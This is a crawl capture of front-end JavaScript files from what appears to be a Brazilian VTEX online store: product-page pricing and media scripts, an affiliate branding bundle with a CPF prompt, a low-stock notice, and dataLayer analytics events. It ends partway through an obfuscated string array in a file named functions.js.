                                        let r = $("#productCurrent .e-product__price--best-single");
                                        if (r.length > 0 ? (r = $("#productCurrent .e-product__price--best-single").text(),
                                            "" == r ? $(".js--price--amount.e-buy-together__result--price").text("Combo Esgotado") : r = r.replace("R$ ", "").replace(".", "").replace(",", ".")) : (r = $("#productCurrent .e-product__price--best").text(),
                                                "" == r ? $(".js--price--amount.e-buy-together__result--price").text("Combo Esgotado") : r = r.replace("Por R$ ", "").replace(".", "").replace(",", ".")),
                                            r && "" !== o) {
                                            o = o.trim(),
                                                o = parseFloat(o),
                                                r = r.trim(),
                                                r = parseFloat(r || 0),
                                                console.log({
                                                    valor_base: r
                                                }),
                                                console.log({
                                                    texto: o
                                                });
                                            let e = parseFloat((r + o).toFixed(2));
                                            e = e.toLocaleString("pt-BR", {
                                                style: "currency",
                                                currency: "BRL"
                                            }),
                                                $(".js--price--amount.e-buy-together__result--price").text("Por " + e)
                                        }
                                    }))
                            }
                        }(),
                        $(".e-product__sku ul.Cor .skuList label").each((function () {
                            var e = $(this),
                                t = e.text();
                            const o = (t = t.replace(" - ", "-").replace(/\s/g, "-")).normalize("NFD").replace(/[\u0300-\u036f]/g, "").toLowerCase();
                            e.css("background", "url(/arquivos/" + o + ".jpg)")
                        })),
                        $(".js--add--to--cart--together").click((function (e) {
                            var t = [],
                                o = {
                                    id: $("#productCurrent").find(".e-sku").attr("value"),
                                    quantity: 1,
                                    seller: 1
                                };
                            t.push(o),
                                o = {
                                    id: $("#productRelacted .shelf__carousel.n1colunas.slick-slide.slick-active").find(".e-sku").attr("value"),
                                    quantity: 1,
                                    seller: 1
                                },
                                t.push(o),
                                vtexjs.checkout.addToCart(t).done((function (e) {
                                    window.location.href = "/checkout"
                                }))
                        })),
                        c = {
                            url: "/api/catalog_system/pub/products/search/?fq=productId:" + skuJson_0.productId,
                            method: "GET",
                            timeout: 0,
                            headers: {
                                "Content-Type": "application/json"
                            }
                        },
                        $.ajax(c).done((function (e) {
                            var t = e[0]["Inspire-se (ambientes)"];
                            "" == !t ? $(".js--buy--ambient").attr("href", t) : $(".js--buy--ambient").hide()
                        })),
                        $("#info-especificacao td.ATRIBUTOS").closest("tr").addClass("e-attr"),
                        $("#info-recomendacoes td.RECOMENDACOES").closest("tr").addClass("e-attr"),
                        $("#info-informacoes td.RECOMENDACOES, #info-informacoes td.ATRIBUTOS").closest("tr").addClass("e-attr"),
                        function () {
                            var e = {
                                url: "/api/catalog_system/pub/products/search/?fq=productId:" + skuJson_0.productId,
                                method: "GET",
                                timeout: 0,
                                headers: {
                                    "Content-Type": "application/json"
                                }
                            };
                            $.ajax(e).done((function (e) {
                                var t = e[0].items[0].Videos[0];
                                null != t && (t = t.replace("watch?v=", "embed/"),
                                    setTimeout((function () {
                                        $(".thumbs").slick("slickAdd", '<li style="display: flex;justify-content: center;" class="video"><img id="includevideo" src="/arquivos/iconvideo.png?v=1" style="border: none;cursor: pointer;"/></li>'),
                                            $(".thumbs").slick("resize"),
                                            $("#include").append('<div id="videomain"><span class="videoclose">+</span><iframe width="560" height="315" src="' + t + '" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>')
                                    }), 1e3))

                                //static content provided by vtex field
                                try {
                                    const isMobile = Boolean(window.innerWidth < 1024);
                                    console.log(e[0]);
                                    if (e[0]?.banner1){
                                        $('#banner1').attr({'src': isMobile ? e[0]?.bannerMob1[0] : e[0]?.banner1[0],'alt': e[0]?.banner1Alt[0], 'width': isMobile ? '358' : '1205', 'height': isMobile ? '205' : '670'});
                                    }
                                    if (e[0]?.banner2){
                                        $('#banner2').attr({'src': isMobile ? e[0]?.bannerMob2[0] : e[0]?.banner2[0],'alt': e[0]?.banner2Alt[0],'width': isMobile ? '358' : '1205', 'height': isMobile ? '205' : '670'});
                                    }
                                    if (e[0]?.banner3){
                                        $('#banner3').attr({'src': isMobile ? e[0]?.bannerMob3[0] : e[0]?.banner3[0],'alt': e[0]?.banner3Alt[0],'width': isMobile ? '358' : '1205', 'height': isMobile ? '320' : '1000'});
                                    }
                                    if (e[0]?.richImage1) {
                                        $('#richImage1').attr({'src': isMobile ? e[0]?.richImageMob1[0] : e[0]?.richImage1[0], 'alt':e[0]?.richImage1Alt[0]});
                                        $($('.features')[0]).css('display', 'flex');
                                        if(e[0]?.richTitle1){
                                            $('#richTitle1').text(e[0]?.richTitle1);
                                            if(e[0]?.richDescription1){ $('#richDescription1').html(e[0]?.richDescription1);}
                                        }else{
                                            $($('.feature-content')[0]).css("display","none")
                                            $($('#richImage1')).css("width","100%");
                                        }
                                    }
                                    if (e[0]?.richImage2) {
                                        $('#richImage2').attr({'src': isMobile ? e[0]?.richImageMob2[0] : e[0]?.richImage2[0], 'alt': e[0]?.richImage2Alt[0]});
                                        $($('.features')[1]).css('display', 'flex');
                                        if(e[0]?.richTitle2){ 
                                            $('#richTitle2').text(e[0]?.richTitle2);
                                            if(e[0]?.richDescription2){ $('#richDescription2').html(e[0]?.richDescription2);}    
                                        }else{
                                            $($('.feature-content')[1]).css("display","none");
                                            $($('#richImage2')).css("width","100%");
                                        }
                                    }
                                    if(e[0]?.richVideoUrl){
                                        $($('#richVideo')).attr({'src': e[0]?.richVideoUrl[0]}).css("display",'flex');
                                    }
                                    if (e[0]?.richImage3) {
                                        $('#richImage3').attr({'src': isMobile ? e[0]?.richImageMob3[0] : e[0]?.richImage3[0], 'alt': e[0]?.richImage3Alt[0]});
                                        $($('.features')[2]).css('display', 'flex');
                                        if(e[0]?.richTitle3){
                                            $('#richTitle3').text(e[0]?.richTitle3);
                                            if(e[0]?.richDescription3){ $('#richDescription3').html(e[0]?.richDescription3);}
                                        }else{
                                            $($('.feature-content')[2]).css("display","none");
                                            $($('#richImage3')).css("width","100%");
                                        }
                                    }
                                    if(e[0]?.richContentBgColor){
                                        $($('.feature-content')).css('background-color', e[0]?.richContentBgColor || '#f9f9f9');
                                    }
                                    if(e[0]?.richTitleColor){
                                        $($('.feature-content h2')).css('color', e[0]?.richTitleColor || '#000000');
                                    }
                                    if (e[0]?.contentPrimaryImage){
                                        $($('.contentPrimaryImage').attr('src', e[0]?.contentPrimaryImage[0])).css('display','flex');
                                    }
                                    if (e[0]?.contentSecondaryImage){
                                        $($('.contentSecondaryImage').attr('src', e[0]?.contentSecondaryImage[0])).css('display','flex');;
                                    }
                                    if (e[0]?.htmlContent){
                                        $('.standoutStaticImage-js').append(`${e[0]?.htmlContent}`);
                                    }
                                    if (e[0]?.contentVideo) {
                                        $('.contentVideo').attr("src", e[0]?.contentVideo);
                                        $('.contentVideo').css('display', 'flex');
                                    }
                                    if (e[0]?.contentIncorporationUrl) {
                                        $('.contentIncorporationUrl').append(e[0]?.contentIncorporationUrl);
                                    }
                                    if (e[0]?.Imagem) {
                                        $('.stadoutStaticImageContent').attr('src', e[0]?.Imagem[0]).css('display', 'flex');
                                    }
                                } catch (error) {
                                    console.log(error);
                                }
                            }))
                        }(),
                        $("body").on("click", "#includevideo", (function () {
                            $("#image").hide(),
                                $("#videomain").show()
                        })),
                        $("body").on("click", ".videoclose", (function () {
                            $("#image").show(),
                                $("#videomain").hide()
                        })),
                        $("body").on("click", ".thumbs li.slick-slide:not(.video)", (function () {
                            $("#image").show(),
                                $("#videomain").hide()
                        }))
                })),
                    $(document).ajaxStop((function () { }))

            }, {
                "../../common/js/config/globals/__float-to-currency": 1,
                "../../common/js/config/globals/__removeAcentos": 2,
                "../../common/js/config/shelf/__shelf-shop-by-look": 3
            }]
        }, {}, [4])
    }, {
        "../../common/js/config/globals/__float-to-currency": 1,
        "../../common/js/config/globals/__removeAcentos": 2,
        "../../common/js/config/shelf/__shelf-shop-by-look": 3
    }]
}, {}, [4]),

    $(window).on("load", (function () {
        var e = calculaTotal();
        if (e) {
            var t = document.querySelector(".e-buy-together__result--price");
            t.textContent = "Por " + currency(e),
                t.style.fontSize = "25px"
        }

        let screen = window.screen.width;

        if (screen > 1024) {
            document.querySelector('#info-descricao > h2').classList.add('is--active');
            document.querySelector('#info-descricao > div').style.display = "block";
        }

        if (document.querySelector('#show-more-descr') != null) {
            var showMoreDescr = document.querySelector('#show-more-descr');
            showMoreDescr.addEventListener("click", OpenFullDescription);
        }

        // fix do problema de scroll-pad-top ao digitar na barra de busca
        document.querySelector(".e-header__search-form--input").addEventListener('focus', function () {
            document.documentElement.style.scrollPaddingTop = "0";
        });
        document.querySelector(".e-header__search-form--input").addEventListener('blur', function () {
            document.documentElement.style.scrollPaddingTop = "13rem";
        });

        function OpenFullDescription() {
            document.querySelector('.e-info__options--group > #info-descricao > h2').classList.add('is--active');
            document.querySelector('.e-info__options--group > #info-descricao > div').style.display = "block";
        }
    }))


function changeShelf() {
    $(".produto .thumbs").slick("unslick")

    $(".produto .thumbs").slick({
        slidesToShow: 1,/*  */
        slidesToScroll: 1,
        arrows: true,
        dots: false,
        // Add any additional options you want here
    });
}

if (window.innerWidth <= 1024) {
    window.addEventListener("DOMContentLoaded", changeShelf);
}

    (function(){
  const opened = new Set(), id = 'spec-table-css';
  const style = () => document.getElementById(id) || document.head.appendChild(Object.assign(document.createElement('style'), {id}));

  const update = () => style().textContent = [...opened].map(s => `${s}{display:block !important;}`).join('');

  document.body.addEventListener('click', e => {
    const btn = e.target.closest('.spec-table-toggle-p'); 
    if (!btn) return;

    const sel = btn.getAttribute('data-target'), el = document.querySelector(sel);
    if (!el) return;

    const hidden = getComputedStyle(el).display === 'none';

    if (hidden) {
      opened.add(sel);
      btn.setAttribute('aria-expanded','true');
    } else {
      opened.delete(sel);
      btn.setAttribute('aria-expanded','false');
    }
    update();
  });
})();

--- FILE ---
content_type: text/javascript
request_url: https://astrasa.vteximg.com.br/arquivos/bundle.js?v=20192019
body_size: 1381
content:
!function(e){function t(t){for(var n,a,l=t[0],f=t[1],u=t[2],d=0,c=[];d<l.length;d++)a=l[d],Object.prototype.hasOwnProperty.call(r,a)&&r[a]&&c.push(r[a][0]),r[a]=0;for(n in f)Object.prototype.hasOwnProperty.call(f,n)&&(e[n]=f[n]);for(s&&s(t);c.length;)c.shift()();return i.push.apply(i,u||[]),o()}function o(){for(var e,t=0;t<i.length;t++){for(var o=i[t],n=!0,l=1;l<o.length;l++){var f=o[l];0!==r[f]&&(n=!1)}n&&(i.splice(t--,1),e=a(a.s=o[0]))}return e}var n={},r={0:0},i=[];function a(t){if(n[t])return n[t].exports;var o=n[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,a),o.l=!0,o.exports}a.m=e,a.c=n,a.d=function(e,t,o){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(a.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)a.d(o,n,function(t){return e[t]}.bind(null,n));return o},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="";var l=window.webpackJsonp=window.webpackJsonp||[],f=l.push.bind(l);l.push=t,l=l.slice();for(var u=0;u<l.length;u++)t(l[u]);var s=f;i.push([3,1]),o()}([,,,function(e,t,o){"use strict";o(4);var n=i(o(1)),r=i(o(5));function i(e){return e&&e.__esModule?e:{default:e}}if(window.location.href.indexOf("af_id")>-1){var a={afiliadoId:window.location.href.split("af_id=")[1].split("&")[0]};sessionStorage.setItem("afiliadoId",JSON.stringify(a)),null==sessionStorage.getItem("afiliado")&&(0,r.default)()}if(null!=sessionStorage.getItem("afiliadoId")){(0,n.default)(".e-shelf:first-of-type").show(),(0,n.default)("button.slick-prev").trigger("click"),(0,n.default)(".sem-afiliado").hide().css("display","none !important"),(0,n.default)(".com-afiliado").show().css("display","block");var l=JSON.parse(sessionStorage.getItem("afiliadoId")).afiliadoId,f=listaAfiliados.filter((function(e){return e.id_afiliado=="".concat(l)}));(0,n.default)(".e-header__logo img").attr("src",f[0].logoHeader),(0,n.default)(".e-main-banner.full").find(".box-banner").each((function(e){var t=f[0].banners;(0,n.default)(this).find("img").attr("src",t[e])})),(0,n.default)(".e-footer__links--logo img").attr("src",f[0].logoFooter),(0,n.default)(".e-footer__links").css("background",f[0].corBackgroundFooter),(0,n.default)(".e-footer__links--navigation ul li a").css("color",f[0].corFonteMenuFooter),(0,n.default)(".e-header__contents").css("background",f[0].corBackgroundHeader),(0,n.default)(".e-header__menu--item-link").css("color",f[0].corFonteMenuHeader)}},function(e,t,o){},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=a(o(6)),r=a(o(7)),i=a(o(1));function a(e){return e&&e.__esModule?e:{default:e}}var l=function(){n.default.fire({title:"Por favor, se indentifique!",confirmButtonText:"Entrar",html:'\n          <div class="texto-info">\n            <h4>Digite seu cpf no campo abaixo</h4>\n          </div>\n          <div class="inputs-cpf">\n            <input type="text" id="cpf-number" placeholder="CPF" />\n          </div>\n        ',timer:6e4,closeOnClickOutside:!1,closeOnEsc:!1,allowOutsideClick:!1,onAfterClose:function(){},onClose:function(){var e={cpf:(0,i.default)("#cpf-number").val()};sessionStorage.setItem("afiliado",JSON.stringify(e))}});var e=document.getElementById("cpf-number");new r.default("999.999.999-99").mask(e)};t.default=l}]);
//# sourceMappingURL=bundle.js.map

--- FILE ---
content_type: text/javascript
request_url: https://astrasa.vteximg.com.br/arquivos/qtncta.js?v=125
body_size: 444
content:
$(".select.skuList input").on("click", function() {
    let itemValueName =  $(this).attr('data-value');
    activateQtnCta(itemValueName);
});
function activateQtnCta(itemValueName) {
    let skusInforsResumed = []
    
    skuJson.skus.forEach(item => {
        //obtemos o nome do valor de dimension type e a quantidade;
        skusInforsResumed.push({value:item?.values?.[0], qtn:item.availablequantity});
    });

    //a 'or condition' é um fallback para a primeira chamada da func
    let itemValueNameTrated = itemValueName || skusInforsResumed[0]?.value;
    if (skusInforsResumed.length > 0) {
             let itemQuantity = 0;
             itemQuantity = (skusInforsResumed.find(item=> item.value === itemValueNameTrated)?.qtn) || 0;
             
            // console.log(itemQuantity)
            
        if (itemQuantity <= 10 && itemQuantity > 0) {
             const elementQtnContainer = document.querySelector(".qtn-cta");
             elementQtnContainer.classList.add("active");
             document.querySelector(".qta-cta-span").innerHTML = 'poucas';
            if (itemQuantity == 1) {
               document.querySelector(".qta-cta-span").innerHTML = '1';
               elementQtnContainer.innerHTML = elementQtnContainer.innerHTML.replace('Restam','Resta').replace('unidades','unidade');
              
            }else if(!elementQtnContainer.textContent.includes('unidades')){
                elementQtnContainer.innerHTML = elementQtnContainer.innerHTML.replace('Resta','Restam').replace('unidade','unidades');    
            }
        }else{
             document.querySelector(".qtn-cta").classList.remove("active")
        }
         
    }
}
activateQtnCta()
// window.addEventListener("DOMContentLoaded", activateQtnCta)

--- FILE ---
content_type: text/javascript
request_url: https://astrasa.vteximg.com.br/arquivos/dataLayer.js?v=638841452876030000
body_size: 1792
content:
window.dataLayer = window.dataLayer || [];

function getProductDataAttributes(productBuyButtonTarget) {
  if (productBuyButtonTarget) {
    // console.log(productBuyButtonTarget)
    let prodPriceString = parseFloat(productBuyButtonTarget?.getAttribute('data-price').replace('R$', '').replace('.', '').replace(',', '.').trim());

    let prod = {
      //  adding a product to a shopping cart.
      'item_id': productBuyButtonTarget.getAttribute('data-pid'),
      'item_name': productBuyButtonTarget.getAttribute('title'),
      'price': Number(prodPriceString),
      'item_brand': 'Astra',
      'item_category': productBuyButtonTarget.getAttribute('data-category'),
      'quantity': 1
    }

    return prod;
  }
}

//RUN ON PDP
if (document.body.classList.contains('produto')) {
  let prodFormattedPrice = parseFloat(document.querySelector(".skuBestPrice").textContent.replace('R$', '').replace('.', '').replace(',', '.').trim())
  let prod = {
    'item_id': skuJson.productId,
    'item_name': skuJson.name,
    'price': prodFormattedPrice,
    'item_brand': 'Astra',
    'item_category': vtxctx.categoryName,
    'quantity': 1,
    'index': 0
  }

  if (typeof dataLayer !== 'undefined') {
    //view item pdp
    dataLayer.push({
      'event': 'view_item',
      'ecommerce': {
        'items': [prod],
      }
    });
    // add to cart pdp
    $('.buy-button').on('click', function () {
      dataLayer.push({
        'event': 'add_to_cart',
        'ecommerce': {
          'currencyCode': 'BRL',
          'value': prodFormattedPrice,
          'items': [prod]
        }
      });
    })
    // buy together
    $(".js--add--to--cart--together").click(function () {

      prod.item_list_name = 'Compre Junto';

      if (document.querySelector(".js--price--amount")) {
        let productBuyTogetherPrice = 0.0;
        if(document.querySelector("#productRelacted .slick-active .e-product__price--best-single")){
          productBuyTogetherPrice = parseFloat(document.querySelector("#productRelacted .slick-active .e-product__price--best-single").textContent.replace('R$', '').replace(',','.').trim())
        }else if(document.querySelector("#productRelacted .slick-active .e-product__price--best")){
          productBuyTogetherPrice = parseFloat(document.querySelector("#productRelacted .slick-active .e-product__price--best").textContent.replace('Por R$', '').replace(',','.').trim())
        }
        let productTogether = {
          'item_id': document.querySelector("#productRelacted .slick-active .e-id").value,
          'item_name': document.querySelector("#productRelacted .slick-active .e-product__name").textContent.trim(),
          'price': productBuyTogetherPrice,
          'item_brand': 'Astra',
          'item_category': document.querySelector("#productRelacted .slick-active .e-category").value,
          'item_list_name':'Compre Junto',
          'quantity': 1,
          'index': 0
        }
        
        let buyTogetherResulPrice = parseFloat(document.querySelector(".js--price--amount").textContent.replace('Por R$', '').replace(',',".").trim())
         dataLayer.push({
          'event': 'add_to_cart',
          'ecommerce': {
            'currencyCode': 'BRL',
            'value': buyTogetherResulPrice,
            'items': [prod,productTogether]
          }
        });
      }
    })
  }
} else {

  $('.e-button.e-button__yellow').on('click', function () {

    let buttonLinkTarget = this;

    if (typeof dataLayer !== 'undefined') {
      let productsDatalayer = [];
      let productsData = getProductDataAttributes(buttonLinkTarget);
      productsDatalayer.push(productsData)
      dataLayer.push({
        'event': 'add_to_cart',
        'ecommerce': {
          'currencyCode': 'BRL',
          'value': Number(productsData.price),
          'items': productsDatalayer
        }
      });
    } else {
      console.error('dataLayer is not defined');
    }
  });

  //product list view
  //todo: on plp refactor trigger by card product
  function elementsVisible(entries, observer) {
    entries.forEach((entry) => {

      if (entry.isIntersecting) {
        // console.log('Elemento visível:', entry.target);

        let productsBuyButtons = entry.target.querySelectorAll('ul li article .e-button');

        if (typeof dataLayer !== 'undefined') {
          let productShelfItemsViewd = []
          productsBuyButtons.forEach((buttonBuy, index) => {
            let productData = getProductDataAttributes(buttonBuy);

            productShelfItemsViewd.push(productData);
            productShelfItemsViewd[index].index = index;

          }
          )

          // Remove duplicated based on key 'item_id'
          let uniqueProductsArray = productShelfItemsViewd.filter((obj, index, self) => index === self.findIndex((t) => (t.item_id === obj.item_id)));
          dataLayer.push({
            'event': 'view_item_list',
            'ecommerce': {
              'items': uniqueProductsArray,
            }
          });
        } else {
          console.error('dataLayer is not defined');
        }
        observer.unobserve(entry.target);
        // opcional, para parar de observar
      }
    }
    );
  }

  //Create a new instace of IntersectionObserver
  const observer = new IntersectionObserver(elementsVisible, {
    root: null,
    // Use o viewport como root
    rootMargin: '0px',
    threshold: 0.2 // 50% do elemento deve ser visível
  });

  // Select a element to observe
  const carouselShelfProducts = document.querySelectorAll('.shelf.shelf__carousel');
  // Start observer
  carouselShelfProducts.forEach((elem) => observer.observe(elem))

}

//view cart event
let cartViewd = false;
$(window).on('orderFormUpdated.vtex', function(evt, orderForm) {
  //verify if minicart is opened based on overlay active
  let cartIsOpen = $('.Eposition_shadow').hasClass('Eposition_shadow-is--active');
  $('.Eposition_shadow').click(function(){cartViewd=false});
  $('.nav-menu-barra').click(function(){cartViewd=false});
  
  //console.log('rodou orderform')

  if(cartIsOpen && !cartViewd){
    cartViewd = true;
  let viewCartListItems = [];
  orderForm.items.forEach(function(item,index){
    viewCartListItems.push({
      item_id:item.productId,
      item_name: item.name,
      index: index,
      item_brand: 'Astra',
      item_category: Object.values(item.productCategories)[0],
      price: item.listPrice,
      quantity: item.quantity
    })
  })
  //remove duplicated registers
  viewCartListItems = viewCartListItems.filter((obj, index, self) => index === self.findIndex((t) => (t.item_id === obj.item_id)))
  dataLayer.push({
    event: "view_cart",
    currency: "BRL",
    value: orderForm.value,
    items: viewCartListItems
  })
  // console.log(orderForm);
  // console.log(viewCartListItems);
 }
});

--- FILE ---
content_type: text/javascript
request_url: https://astrasa.vteximg.com.br/arquivos/arrowsProduct.js?v=05
body_size: 279
content:
window.onload = function() {

  setTimeout(function (){

 

let arrowLeft = document.createElement("a");
arrowLeft.setAttribute("a", "href");
arrowLeft.classList.add("previous");
arrowLeft.classList.add("round");
arrowLeft.innerHTML = "&#8249";
document.querySelector("#include").appendChild(arrowLeft);

let arrowRight = document.createElement("a");
arrowRight.setAttribute("a", "href");
arrowRight.classList.add("next");
arrowRight.classList.add("round");
arrowRight.innerHTML = "&#8250";
document.querySelector("#include").appendChild(arrowRight);

let max = document.querySelectorAll("li[data-slick-index]").length;
let contador = 0;

 arrowRight.addEventListener("click", function () {
  if (contador >= max - 1 ) {
    contador = 0;
  } else {
    contador += 1;
  }
  let imgurl = document.querySelectorAll(".thumbs .slick-slide.slick-active img")[contador]
    
  if(imgurl.id != "includevideo"){ 
    document.querySelector("#image-main").src= imgurl.src
  if( document.querySelector("#videomain")){document.querySelector("#videomain").style.display = "none"}
    document.querySelector("#image").style.display = "block"
  }else{
    if( document.querySelector("#videomain")){document.querySelector("#videomain").style.display = "block"} 
    document.querySelector("#image").style.display = "none"
  } 
    


  

});

 arrowLeft.addEventListener("click", function (){
  
    if(contador > 0){
    contador -= 1;
    }else{
        contador = max-1;
    }
  
       

  let imgurl = document.querySelectorAll(".thumbs .slick-slide.slick-active img")[contador]
    
  if(imgurl.id != "includevideo"){ 
    document.querySelector("#image-main").src= imgurl.src
    if( document.querySelector("#videomain")){document.querySelector("#videomain").style.display = "none"}
    document.querySelector("#image").style.display = "block"
  }else{
    if( document.querySelector("#videomain")){document.querySelector("#videomain").style.display = "block"} 
    document.querySelector("#image").style.display = "none"
  } 



 })
},2000);
};

--- FILE ---
content_type: text/javascript
request_url: https://astrasa.vteximg.com.br/arquivos/functions.js?v=637263465251100000
body_size: 11064
content:
var _0x4328=['\x77\x35\x49\x37\x4e\x38\x4f\x57\x77\x70\x59\x3d','\x61\x30\x46\x71\x77\x34\x62\x44\x6e\x41\x3d\x3d','\x77\x70\x4e\x4a\x77\x37\x7a\x43\x6e\x54\x6f\x3d','\x57\x32\x68\x4d\x77\x37\x2f\x44\x74\x77\x3d\x3d','\x58\x45\x78\x4e\x77\x37\x62\x44\x73\x51\x3d\x3d','\x5a\x53\x72\x44\x72\x63\x4b\x4d\x50\x73\x4f\x46','\x77\x36\x6f\x42\x77\x35\x62\x44\x68\x32\x76\x43\x76\x55\x49\x53\x59\x73\x4f\x51\x54\x79\x52\x43\x77\x72\x59\x3d','\x4e\x63\x4f\x48\x55\x6d\x6e\x43\x68\x77\x3d\x3d','\x4e\x6c\x49\x57\x49\x45\x41\x3d','\x77\x35\x42\x68\x50\x45\x2f\x43\x73\x32\x54\x44\x76\x67\x66\x44\x76\x63\x4b\x45\x77\x35\x73\x48\x77\x37\x48\x43\x6a\x4d\x4f\x75\x77\x34\x74\x44\x61\x73\x4f\x76\x58\x73\x4b\x4b\x77\x71\x37\x44\x74\x58\x2f\x44\x69\x41\x6f\x39\x77\x70\x49\x38\x77\x71\x5a\x64\x77\x70\x5a\x44\x77\x37\x77\x3d','\x4a\x73\x4b\x31\x77\x72\x72\x43\x74\x4d\x4f\x4a','\x55\x78\x51\x6f\x4c\x58\x6b\x3d','\x77\x35\x2f\x43\x6a\x73\x4b\x6a\x77\x6f\x54\x43\x74\x67\x3d\x3d','\x77\x70\x64\x71\x4d\x67\x62\x43\x74\x58\x66\x44\x72\x67\x3d\x3d','\x77\x34\x37\x44\x71\x43\x44\x43\x70\x38\x4b\x44\x51\x38\x4b\x34\x77\x72\x6a\x43\x6f\x48\x6e\x43\x68\x45\x54\x44\x6c\x6c\x33\x43\x75\x53\x49\x3d','\x77\x36\x76\x43\x70\x30\x4c\x43\x70\x73\x4b\x4c\x77\x36\x6f\x3d','\x77\x34\x48\x44\x6f\x73\x4b\x77\x58\x4d\x4b\x76\x77\x6f\x54\x43\x6c\x6e\x50\x44\x6d\x63\x4b\x46\x77\x6f\x37\x44\x69\x79\x34\x3d','\x77\x34\x73\x6e\x77\x37\x72\x43\x6f\x38\x4b\x53','\x77\x36\x45\x68\x77\x71\x42\x6c','\x59\x67\x74\x48\x4e\x6b\x58\x44\x70\x4d\x4b\x62\x4a\x77\x3d\x3d','\x77\x6f\x66\x43\x70\x6a\x37\x44\x75\x63\x4b\x31','\x49\x4d\x4f\x38\x77\x37\x49\x4d\x62\x51\x3d\x3d','\x65\x4d\x4b\x6c\x59\x38\x4b\x58\x77\x70\x41\x3d','\x4b\x73\x4b\x41\x77\x71\x54\x43\x6c\x77\x3d\x3d','\x77\x37\x77\x65\x77\x35\x72\x44\x6c\x6b\x30\x3d','\x4e\x73\x4f\x67\x77\x36\x56\x62\x51\x4d\x4b\x64\x77\x35\x34\x3d','\x77\x34\x38\x47\x77\x37\x33\x43\x6c\x63\x4b\x51','\x77\x36\x34\x34\x4f\x4d\x4f\x35\x77\x71\x76\x44\x72\x6b\x55\x3d','\x66\x78\x31\x58\x47\x58\x6b\x3d','\x77\x6f\x5a\x79\x77\x37\x2f\x43\x72\x54\x41\x3d','\x4d\x63\x4b\x53\x77\x70\x62\x43\x6b\x38\x4f\x6e','\x61\x41\x42\x52\x41\x63\x4b\x7a\x77\x70\x2f\x43\x72\x45\x34\x4b\x77\x71\x59\x61\x77\x35\x33\x43\x6d\x68\x48\x44\x75\x6e\x4d\x3d','\x56\x63\x4b\x66\x55\x73\x4b\x79','\x77\x72\x66\x43\x6a\x38\x4f\x46\x65\x6a\x4d\x3d','\x77\x34\x48\x43\x74\x6c\x37\x43\x6d\x68\x56\x56\x62\x43\x49\x4f\x77\x37\x7a\x44\x6f\x77\x3d\x3d','\x77\x35\x58\x43\x6e\x57\x48\x43\x6b\x31\x30\x6d','\x61\x68\x39\x50\x43\x38\x4b\x7a\x77\x6f\x37\x43\x6f\x48\x67\x57\x77\x72\x30\x41\x77\x70\x33\x43\x6e\x6a\x62\x44\x73\x47\x58\x43\x76\x77\x3d\x3d','\x62\x73\x4f\x63\x77\x37\x33\x44\x71\x4d\x4b\x73\x55\x6a\x33\x43\x68\x63\x4f\x79\x52\x48\x38\x3d','\x58\x4d\x4b\x64\x52\x38\x4b\x34\x77\x72\x34\x3d','\x5a\x38\x4b\x31\x58\x6b\x4e\x68\x77\x35\x7a\x43\x6b\x52\x48\x43\x71\x73\x4f\x37\x77\x72\x54\x44\x6a\x4d\x4b\x7a\x77\x35\x63\x47\x77\x37\x58\x43\x71\x4d\x4f\x52\x4b\x38\x4b\x7a\x77\x36\x72\x43\x75\x4d\x4f\x52\x77\x70\x66\x43\x6b\x7a\x46\x4d\x77\x37\x54\x43\x74\x57\x6e\x43\x6d\x52\x2f\x44\x72\x69\x58\x43\x6f\x47\x46\x42\x47\x6a\x49\x67\x77\x72\x74\x64','\x50\x38\x4f\x37\x52\x48\x54\x43\x68\x41\x3d\x3d','\x57\x4d\x4b\x6f\x77\x36\x33\x43\x6a\x58\x77\x3d','\x65\x69\x5a\x4a\x47\x48\x67\x3d','\x44\x38\x4b\x78\x77\x70\x52\x41\x49\x4d\x4f\x42\x77\x70\x6f\x42\x77\x37\x6a\x43\x6d\x73\x4b\x35\x77\x34\x54\x43\x72\x73\x4f\x4e\x52\x77\x3d\x3d','\x77\x34\x66\x44\x68\x4d\x4b\x33\x58\x73\x4b\x61','\x77\x36\x44\x44\x74\x4d\x4b\x45\x53\x38\x4b\x76\x77\x6f\x54\x43\x6f\x51\x3d\x3d','\x77\x36\x66\x43\x74\x38\x4b\x6f\x77\x72\x50\x43\x6a\x6e\x73\x3d','\x4a\x73\x4f\x50\x77\x35\x59\x32\x65\x67\x3d\x3d','\x77\x70\x5a\x5a\x45\x4d\x4b\x32\x4c\x38\x4f\x39','\x77\x6f\x70\x70\x77\x35\x66\x43\x6e\x44\x67\x3d','\x77\x37\x6b\x72\x77\x72\x51\x3d','\x77\x70\x68\x62\x43\x63\x4b\x39\x50\x77\x3d\x3d','\x44\x6a\x34\x71\x50\x53\x67\x3d','\x46\x4d\x4f\x6e\x59\x6b\x44\x43\x6c\x51\x3d\x3d','\x77\x36\x58\x44\x70\x4d\x4b\x55\x77\x72\x59\x3d','\x63\x73\x4b\x61\x5a\x4d\x4b\x7a\x77\x70\x63\x3d','\x4e\x48\x30\x52','\x4e\x63\x4f\x57\x44\x54\x4d\x78','\x4e\x73\x4b\x52\x77\x70\x48\x43\x6c\x51\x3d\x3d','\x44\x4d\x4f\x47\x63\x58\x56\x37','\x77\x35\x7a\x44\x74\x43\x50\x43\x6f\x63\x4b\x59\x58\x38\x4b\x6a','\x77\x35\x48\x43\x70\x73\x4f\x4e\x50\x51\x3d\x3d','\x77\x70\x77\x79\x77\x70\x6a\x43\x75\x63\x4f\x53\x4e\x78\x74\x7a\x51\x63\x4f\x47\x77\x37\x6a\x43\x70\x73\x4f\x77\x57\x38\x4f\x67\x77\x70\x72\x43\x69\x4d\x4b\x30\x77\x72\x48\x43\x6a\x73\x4b\x76\x4c\x6d\x6e\x43\x70\x38\x4b\x59\x45\x51\x4c\x43\x6c\x38\x4b\x6c\x5a\x4d\